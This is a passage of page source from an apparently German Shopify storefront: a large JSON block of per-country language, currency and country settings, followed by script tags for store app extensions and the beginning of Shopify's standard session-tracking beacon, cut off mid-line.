(Croatia)","primary":false,"published":true},{"country":"LV","subfolderSuffix":"let","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"LI","subfolderSuffix":"lich","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"LT","subfolderSuffix":"lita","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"LU","subfolderSuffix":null,"title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"LU","subfolderSuffix":null,"title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"MT","subfolderSuffix":"mal","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"NL","subfolderSuffix":"nld","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"NL","subfolderSuffix":"nld","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"NL","subfolderSuffix":"nld","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"NL","subfolderSuffix":"nld","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"NL","subfolderSuffix":"nld","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"NL","subfolderSuffix":"nld","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"US","subfolderSuffix":"usa","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"US","subfolderSuffix":"usa","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"US","subfolderSuffix":"usa","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"US","subfolderSuffix":"usa","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"US","subfolderSuffix":"usa","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"US","subfolderSuffix":"usa","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"NO","subfolderSuffix":"nor","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"NO","subfolderSuffix":"nor","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"NO","subfolderSuffix":"nor","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"NO","subfolderSuffix":"nor","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"NO","subfolderSuffix":"nor","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"NO","subfolderSuffix":"nor","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"NO","subfolderSuffix":"nor","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"AT","subfolderSuffix":null,"title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"PL","subfolderSuffix":"po","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"PL","subfolderSuffix":"po","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"PL","subfolderSuffix":"po","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"PL","subfolderSuffix":"po","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"PT","subfolderSuffix":"pt","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"PT","subfolderSuffix":"pt","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"PT","subfolderSuffix":"pt","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"PT","subfolderSuffix":"pt","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"PT","subfolderSuffix":"pt","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"PT","subfolderSuffix":"pt","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"SE","subfolderSuffix":"swe","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"SE","subfolderSuffix":"swe","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"SE","subfolderSuffix":"swe","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"SE","subfolderSuffix":"swe","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"SE","subfolderSuffix":"swe","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"SI","subfolderSuffix":"slo","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"SI","subfolderSuffix":"slo","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"SI","subfolderSuffix":"slo","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"SI","subfolderSuffix":"slo","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"SI","subfolderSuffix":"slo","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"SI","subfolderSuffix":"slo","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"SI","subfolderSuffix":"slo","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"SI","subfolderSuffix":"slo","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"SI","subfolderSuffix":"slo","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"ES","subfolderSuffix":"esp","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"ES","subfolderSuffix":"esp","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"ES","subfolderSuffix":"esp","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"ES","subfolderSuffix":"esp","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"ES","subfolderSuffix":"esp","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"ES","subfolderSuffix":"esp","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"HU","subfolderSuffix":"hu","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"HU","subfolderSuffix":"hu","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"HU","subfolderSuffix":"hu","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"HU","subfolderSuffix":"hu","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"HU","subfolderSuffix":"hu","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"GB","subfolderSuffix":"uk","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"GB","subfolderSuffix":"uk","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"GB","subfolderSuffix":"uk","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"GB","subfolderSuffix":"uk","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"GB","subfolderSuffix":"uk","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"GB","subfolderSuffix":"uk","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"GB","subfolderSuffix":"uk","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"GB","subfolderSuffix":"uk","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true}],
    "currentMarketLanguages": [{"title":"allemand","code":"de"},{"title":"tchèque","code":"cs"},{"title":"espagnol","code":"es"},{"title":"polonais","code":"pl"},{"title":"italien","code":"it"},{"title":"français","code":"fr"},{"title":"anglais","code":"en"},{"title":"néerlandais","code":"nl"},{"title":"portugais (Portugal)","code":"pt-PT"},{"title":"hongrois","code":"hu"},{"title":"croate","code":"hr"},{"title":"suédois","code":"sv"}],
    "currencies": [{"title":"Australian Dollar","code":"AUD","symbol":"$","country":"AU"},{"title":"New Zealand Dollar","code":"NZD","symbol":"$","country":"NZ"},{"title":"Euro","code":"EUR","symbol":"€","country":"BE"},{"title":"Danish Krone","code":"DKK","symbol":"kr.","country":"DK"},{"title":"Albanian Lek","code":"ALL","symbol":"L","country":"AL"},{"title":"Armenian Dram","code":"AMD","symbol":"դր.","country":"AM"},{"title":"Bosnia and Herzegovina Convertible Mark","code":"BAM","symbol":"КМ","country":"BA"},{"title":"British Pound","code":"GBP","symbol":"£","country":"GG"},{"title":"Macedonian Denar","code":"MKD","symbol":"ден","country":"MK"},{"title":"Moldovan Leu","code":"MDL","symbol":"L","country":"MD"},{"title":"Romanian Leu","code":"RON","symbol":"Lei","country":"RO"},{"title":"Norwegian krone","code":"NOK","symbol":"kr","country":"SJ"},{"title":"Turkish lira","code":"TRY","symbol":"₺","country":"TR"},{"title":"Ukrainian Hryvnia","code":"UAH","symbol":"₴","country":"UA"},{"title":"Belarusian ruble","code":"BYN","symbol":"Br","country":"BY"},{"title":"Icelandic Króna","code":"ISK","symbol":"kr","country":"IS"},{"title":"Canadian Dollar","code":"CAD","symbol":"$","country":"CA"},{"title":"Swiss Franc","code":"CHF","symbol":"Fr.","country":"LI"},{"title":"United States Dollar","code":"USD","symbol":"$","country":"US"},{"title":"Polish Złoty","code":"PLN","symbol":"zł","country":"PL"},{"title":"Swedish Krona","code":"SEK","symbol":"kr","country":"SE"},{"title":"Czech Koruna","code":"CZK","symbol":"Kč","country":"CZ"},{"title":"Hungarian Forint","code":"HUF","symbol":"Ft","country":"HU"}],
    "countries": [{"code":"AU","localCurrencies":true,"currency":{"code":"AUD","enabled":false,"title":"Australian Dollar","symbol":"$"},"title":"Australia","primary":true},{"code":"NZ","localCurrencies":true,"currency":{"code":"NZD","enabled":false,"title":"New Zealand Dollar","symbol":"$"},"title":"New Zealand","primary":false},{"code":"BE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Belgium","primary":false},{"code":"BG","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Bulgaria","primary":false},{"code":"DK","localCurrencies":false,"currency":{"code":"DKK","enabled":false,"title":"Danish Krone","symbol":"kr."},"title":"Denmark","primary":false},{"code":"DE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Germany","primary":false},{"code":"EE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Estonia","primary":false},{"code":"AX","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Åland Islands","primary":false},{"code":"AL","localCurrencies":true,"currency":{"code":"ALL","enabled":false,"title":"Albanian Lek","symbol":"L"},"title":"Albania","primary":false},{"code":"AD","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Andorra","primary":false},{"code":"AM","localCurrencies":true,"currency":{"code":"AMD","enabled":false,"title":"Armenian Dram","symbol":"դր."},"title":"Armenia","primary":false},{"code":"BA","localCurrencies":true,"currency":{"code":"BAM","enabled":false,"title":"Bosnia and Herzegovina Convertible Mark","symbol":"КМ"},"title":"Bosnia & Herzegovina","primary":false},{"code":"GL","localCurrencies":true,"currency":{"code":"DKK","enabled":false,"title":"Danish Krone","symbol":"kr."},"title":"Greenland","primary":false},{"code":"GP","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Guadeloupe","primary":false},{"code":"GG","localCurrencies":true,"currency":{"code":"GBP","enabled":false,"title":"British Pound","symbol":"£"},"title":"Guernsey","primary":false},{"code":"IM","localCurrencies":true,"currency":{"code":"GBP","enabled":false,"title":"British Pound","symbol":"£"},"title":"Isle of Man","primary":false},{"code":"JE","localCurrencies":true,"currency":{"code":"GBP","enabled":false,"title":"Jersey pound","symbol":"£"},"title":"Jersey","primary":false},{"code":"YT","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Mayotte","primary":false},{"code":"MK","localCurrencies":true,"currency":{"code":"MKD","enabled":false,"title":"Macedonian Denar","symbol":"ден"},"title":"North Macedonia","primary":false},{"code":"MD","localCurrencies":true,"currency":{"code":"MDL","enabled":false,"title":"Moldovan Leu","symbol":"L"},"title":"Moldova","primary":false},{"code":"MC","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Monaco","primary":false},{"code":"ME","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Montenegro","primary":false},{"code":"RO","localCurrencies":true,"currency":{"code":"RON","enabled":false,"title":"Romanian Leu","symbol":"Lei"},"title":"Romania","primary":false},{"code":"SM","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"San Marino","primary":false},{"code":"SK","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Slovakia","primary":false},{"code":"SJ","localCurrencies":true,"currency":{"code":"NOK","enabled":false,"title":"Norwegian krone","symbol":"kr"},"title":"Svalbard & Jan Mayen","primary":false},{"code":"TR","localCurrencies":true,"currency":{"code":"TRY","enabled":false,"title":"Turkish lira","symbol":"₺"},"title":"Turkey","primary":false},{"code":"UA","localCurrencies":true,"currency":{"code":"UAH","enabled":false,"title":"Ukrainian Hryvnia","symbol":"₴"},"title":"Ukraine","primary":false},{"code":"BY","localCurrencies":true,"currency":{"code":"BYN","enabled":false,"title":"Belarusian ruble","symbol":"Br"},"title":"Belarus","primary":false},{"code":"CY","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Cyprus","primary":false},{"code":"FI","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Finland","primary":false},{"code":"FR","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"France","primary":false},{"code":"GR","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Greece","primary":false},{"code":"IE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Ireland","primary":false},{"code":"IS","localCurrencies":false,"currency":{"code":"ISK","enabled":false,"title":"Icelandic Króna","symbol":"kr"},"title":"Iceland","primary":false},{"code":"IT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Italy","primary":false},{"code":"CA","localCurrencies":false,"currency":{"code":"CAD","enabled":false,"title":"Canadian Dollar","symbol":"$"},"title":"Canada","primary":false},{"code":"HR","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Croatia","primary":false},{"code":"LV","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Latvia","primary":false},{"code":"LI","localCurrencies":false,"currency":{"code":"CHF","enabled":false,"title":"Swiss Franc","symbol":"Fr."},"title":"Liechtenstein","primary":false},{"code":"LT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Lithuania","primary":false},{"code":"LU","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Luxembourg","primary":false},{"code":"MT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Malta","primary":false},{"code":"NL","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Netherlands","primary":false},{"code":"US","localCurrencies":false,"currency":{"code":"USD","enabled":false,"title":"United States Dollar","symbol":"$"},"title":"United States","primary":false},{"code":"NO","localCurrencies":false,"currency":{"code":"NOK","enabled":false,"title":"Norwegian krone","symbol":"kr"},"title":"Norway","primary":false},{"code":"AT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Austria","primary":false},{"code":"PL","localCurrencies":false,"currency":{"code":"PLN","enabled":false,"title":"Polish Złoty","symbol":"zł"},"title":"Poland","primary":false},{"code":"PT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Portugal","primary":false},{"code":"SE","localCurrencies":false,"currency":{"code":"SEK","enabled":false,"title":"Swedish Krona","symbol":"kr"},"title":"Sweden","primary":false},{"code":"CH","localCurrencies":false,"currency":{"code":"CHF","enabled":false,"title":"Swiss Franc","symbol":"Fr."},"title":"Switzerland","primary":false},{"code":"SI","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Slovenia","primary":false},{"code":"ES","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Spain","primary":false},{"code":"CZ","localCurrencies":false,"currency":{"code":"CZK","enabled":false,"title":"Czech Koruna","symbol":"Kč"},"title":"Czechia","primary":false},{"code":"HU","localCurrencies":false,"currency":{"code":"HUF","enabled":false,"title":"Hungarian Forint","symbol":"Ft"},"title":"Hungary","primary":false},{"code":"GB","localCurrencies":false,"currency":{"code":"GBP","enabled":false,"title":"British Pound","symbol":"£"},"title":"United Kingdom","primary":false}],
    "currentCountry": {"title":"Allemagne","code":"DE","currency": {"title": "Euro","code": "EUR","symbol": "€"}},
    "currentLanguage": {
      "title": "français",
      "code": "fr",
      "primary": false
    },
    "currentCurrency": {
      "title": "Euro",
      "code": "EUR",
      "country":"DE",
      "symbol": "€"
    },
    "currentMarket": null,
    "shopDomain":"tuningislife.de",
    "shopCountry": "DE"
    }
  </script>



  <script src="https://cdn.shopify.com/extensions/019ae986-87b6-760c-8bc6-30c5bebc8610/starter-kit-166/assets/selectors.js" async></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc798-8961-78a8-a4e0-9b2049d94b6d/consentmo-gdpr-575/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28016738401,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: 